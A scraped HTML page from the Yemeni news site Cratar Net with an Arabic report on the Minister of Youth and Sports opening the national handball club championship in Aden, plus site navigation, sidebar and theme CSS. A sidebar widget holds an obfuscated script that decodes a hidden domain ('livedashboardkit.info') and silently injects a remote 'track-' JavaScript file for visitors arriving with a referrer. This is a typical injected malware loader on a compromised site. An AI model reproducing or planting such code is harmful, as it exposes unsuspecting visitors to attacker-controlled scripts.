            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412432">مدارس الرباط الاهلية تكرم اوائل الفصل الدراسي الاول</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412429">الحوثيون يعيدون التجييش العسكري في ظل تهديدات أمريكية وإسرائيلية</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 06:58      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/sports" title="رياضة"><span itemprop="title">رياضة</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-318714 post type-post status-publish format-standard has-post-thumbnail category-sports category-83"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0010.jpg">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/318714"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2024-02-22T14:17:21+03:00"/>
  <meta itemprop="dateModified" content="2024-02-22T14:17:21+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0010.jpg" alt="الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد</h1>
2:17 م<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2024-02-22T14:17:21+03:00" class="updated">فبراير 22, 2024 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/sports" title="عرض جميع المقالات فى رياضة">رياضة</a>, <a href="https://www.cratar.net/archives/category/%d8%b3%d9%84%d8%a7%d9%8a%d8%af%d8%b1" title="عرض جميع المقالات فى سلايدر">سلايدر</a></span><span></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد&body=الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد https://www.cratar.net/archives/318714" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p><span style="color: #ff0000;"><strong>كريتر نت .. عدن </strong></span></p>
<p>&nbsp;</p>
<p>شهد معالي وزير الشباب والرياضة نايف صالح البكري، اليوم الخميس، افتتاح بطولة الجمهورية لأندية الدرجة الأولى لكرة اليد، التي ينظمها الاتحاد العام للعبة، وتُقام برعاية الوزير البكري، ووزير الدولة محافظ عدن أحمد لملس، وبدعم صندوق رعاية النشء والشباب بعدن.</p>
<p>ويشارك في البطولة 12 ناديًا تم تقسيمها إلى مجموعتين، ضمت المجموعة الأولى أندية: (الشعلة عدن، تضامن حضرموت، الشرارة لحج، حسان أبين، شباب رخمة ذمار، وحدة تريم)، فيما ضمت المجموعة الثانية، (الصقر تعز، الجلاء عدن، شباب القطن حضرموت، شباب الجيل الحديدة، اتحاد إب، وحدة المكلا).</p>
<p>وخلال كلمة ألقاها على هامش الافتتاح، أشاد الوزير البكري، بـ &#8220;الجهود التي يبذلها الاتحاد العام لكرة اليد وحرصه على إقامة مسابقاته بشكل منتظم، الأمر الذي سيساهم في رفع مستوى اللعبة في بلادنا والارتقاء بها نحو الأفضل&#8221;.</p>
<p>وعبّر البكري، عن &#8220;سعادته بهذا التجمع الرياضي الكبير لشباب المحافظات والتلاحم الأخوي لأبناء الوطن، مؤكدًا إن الرياضة ومنافساتها ساحة للالتقاء والتسامح، مشيرًا إلى إن الوزارة تقف إلى جانب الاتحادات العامة وتدعم مسابقاتها المختلفة، منوهًا بأن مثل هذه البطولات تشكّل نواة لاختيار المنتخبات الوطنية وتدعم مشاركاتها الخارجية&#8221;.</p>
<p>وشهدت الفعالية، دخول واستعراض الفرق المشاركة، وقيام معالي الوزير بالسلام على جميع اللاعبين والإداريين والحكام، في لمحة تعبيرية عن مدى العلاقة الطيبة التي تجمعه بكل رياضيي محافظات الجمهورية اليمنية دون استثناء.</p>
<p>وعقب المباراة الأولى التي جمعت الشرارة لحج، ورخمة ذمار، وانتهت لمصلحة الأول بـ (19/ 11)، قام نائب وزير الشباب والرياضة منير الوجيه بتسليم كأس الفقيد نجيب العوج، لقائد فريق الشرارة.</p>
<p>حضر الافتتاح مستشار وزارة الشباب والرياضة عبد الحميد السعيدي، ووكيل قطاع التخطيط ونظم المعلومات وجدان الشعيبي، والوكيل المساعد لقطاع الرياضة رائد علي نعمان، ومدير عام الإدارة العامة للاتحادات والأندية فرحان ثابت المنتصر، ومدير عام مكتب الشباب والرياضة بعدن وجدان الشاذلي، ونائب رئيس الاتحاد العام لكرة اليد صائب سلام، وأمين عام الاتحاد حمزة صالح.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-318716 aligncenter" src="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0012.jpg" alt="" width="1600" height="832" srcset="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0012.jpg 1600w, https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0012-768x399.jpg 768w, https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0012-1536x799.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/318710"><img src="https://www.cratar.net/wp-content/uploads/2024/02/تنزيل-1-1-8-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/02/تنزيل-1-1-8-180x120.jpeg" alt="الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/318710" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/318710">لحج.. دورة تدريبية للعاملين المشاركين في حملة التحصين ضد شلل الأطفال بالمسيمير</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/318721"><img src="https://www.cratar.net/wp-content/uploads/2024/02/1079138034_0_74_2828_1665_1280x0_80_0_0_30e32e80f6b41c196599ca6ebc173b3f.jpg-90x60.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/02/1079138034_0_74_2828_1665_1280x0_80_0_0_30e32e80f6b41c196599ca6ebc173b3f.jpg-180x120.webp" alt="الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/318721" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/318721">من جديد .. تعرض سفينة لهجوم بصاروخين شرق عدن</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/412464"><img src="https://www.cratar.net/wp-content/uploads/2026/01/trump-taarifs_22-12-1766423906-190x122.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/trump-taarifs_22-12-1766423906-610x380.webp" alt="فريد زكريا: هكذا رد العالم على أميركا غير الموثوقة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412464">فريد زكريا: هكذا رد العالم على أميركا غير الموثوقة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-17T19:50:16+03:00">يناير 17, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412461"><img src="https://www.cratar.net/wp-content/uploads/2026/01/afzaz4-1747839015-190x122.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/afzaz4-1747839015-610x380.webp" alt="هارفارد وأخواتها تتراجع عالميا أمام الجامعات الصينية"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412461">هارفارد وأخواتها تتراجع عالميا أمام الجامعات الصينية</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-17T19:47:20+03:00">يناير 17, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412446"><img src="https://www.cratar.net/wp-content/uploads/2026/01/getty_6969f26c6e-1768551020-190x122.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/getty_6969f26c6e-1768551020-610x380.webp" alt="نيوزويك: 8 من دول حلف الناتو تفضل الصين على أميركا"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412446">نيوزويك: 8 من دول حلف الناتو تفضل الصين على أميركا</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-17T18:42:21+03:00">يناير 17, 2026</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412455"><img src="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-90x60.jpeg" alt="رؤيتين بين الرياض وعدن" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412455"><img src="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-180x120.jpeg" alt="رؤيتين بين الرياض وعدن" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412455">رؤيتين بين الرياض وعدن</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-17T19:26:50+03:00" class="entry-date">يناير 17, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412414"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-90x60.jpg" alt="حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412414"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-180x120.jpg" alt="حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412414">حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-17T17:18:07+03:00" class="entry-date">يناير 17, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412091"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x60.jpg" alt="عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412091"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-180x120.jpg" alt="عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412091">عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-14T16:03:22+03:00" class="entry-date">يناير 14, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/411975"><img src="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-90x60.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-90x60.webp" alt="كيف نفهم "رسائل كاراكاس" وما الذي وصلنا منها؟" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/411975"><img src="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-180x120.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-180x120.webp" alt="كيف نفهم "رسائل كاراكاس" وما الذي وصلنا منها؟" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/411975">كيف نفهم &#8220;رسائل كاراكاس&#8221; وما الذي وصلنا منها؟</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-13T18:24:57+03:00" class="entry-date">يناير 13, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/411875"><img src="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-90x60.jpg" alt="منطق الغلبة لا يبني دولة" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/411875"><img src="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-180x120.jpg" alt="منطق الغلبة لا يبني دولة" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/411875">منطق الغلبة لا يبني دولة</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-12T18:20:51+03:00" class="entry-date">يناير 12, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/263992"><img src="https://www.cratar.net/wp-content/uploads/2023/05/IMG-20230522-WA0012-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/05/IMG-20230522-WA0012-265x168.jpg" alt="شكوك تحيط بإعلان جماعة الحوثي توقيع مذكرة تفاهم مع شركة نفط صينية" width="265" height="168">			  <p class="slide-caption">شكوك تحيط بإعلان جماعة الحوثي توقيع مذكرة تفاهم مع شركة نفط صينية</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/113628"><img src="https://www.cratar.net/wp-content/uploads/2020/10/IMG-20201025-WA0000-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2020/10/IMG-20201025-WA0000-265x168.jpg" alt="وجود تختتم  الدورة التدريبية الخاصة بتأهيل عضوات وأعضاء المبادرات المجتمعية" width="265" height="168">			  <p class="slide-caption">وجود تختتم  الدورة التدريبية الخاصة بتأهيل عضوات وأعضاء المبادرات المجتمعية</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/53667"><img src="https://www.cratar.net/wp-content/uploads/2019/09/IMG-20190903-WA0012-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/09/IMG-20190903-WA0012-265x168.jpg" alt="الذهب ينخفض مع صعود الدولار" width="265" height="168">			  <p class="slide-caption">الذهب ينخفض مع صعود الدولار</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/35784"><img src="https://www.cratar.net/wp-content/uploads/2019/04/IMG-20190425-WA0008-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/04/IMG-20190425-WA0008-265x168.jpg" alt="الحشد الشعبي يشن حرباً مفتوحة على شرق مدينة تعـز والحـوثي يتقدم شمالاً" width="265" height="168">			  <p class="slide-caption">الحشد الشعبي يشن حرباً مفتوحة على شرق مدينة تعـز والحـوثي يتقدم شمالاً</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/266435"><img src="https://www.cratar.net/wp-content/uploads/2023/06/image_1.jpeg-265x168.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/06/image_1.jpeg-265x168.webp" alt="الظاهرة العائلية في فريق الكرة بالنادي الأهلي المصري..هل تُورّث جينات الموهبة؟" width="265" height="168">			  <p class="slide-caption">الظاهرة العائلية في فريق الكرة بالنادي الأهلي المصري..هل تُورّث جينات الموهبة؟</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"42b4343193","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3
body_size: 43
content:
/*-----------------------------------------------------------------------------------

	Theme Name: pegsweb
	Theme URI: http://www.pegsweb.com
	Description: PEGSWEB theme
	Author: PEGSWEB
	Author URI: http://www.pegsweb.com
	Version: 5.8.5.2



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


.main_tabs .tabs li a {
color: #fff;
}

.news-box .nb-header .nb-title {
    font-size: 22px;
}


.mom-post-meta .author, h2.single-title, .about-the-author {
display: none;
}

@media all and (max-width: 800px) {
.rtl .feature-slider .fslide .slide-caption h2 {
    font-size: 14px !important;
    margin-right: 50px;
    text-align: center !important;
    right: 40% !important;
}
}